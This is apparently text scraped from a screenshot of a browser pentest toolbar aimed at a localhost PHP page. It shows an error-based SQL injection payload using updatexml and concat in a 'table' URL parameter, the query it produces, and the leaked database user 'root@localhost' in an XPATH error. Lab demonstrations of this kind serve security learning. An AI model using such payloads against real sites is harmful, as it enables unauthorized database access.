 INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/123.php
?table=users` where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)%23`
Split URL
Execute
Enable Post data Enable Referrer
select * from `shop_users` where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)#`` where 1=1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /usr/local/var/www/htdo
NULL XPATH syntax error: '^$root@localhost^$'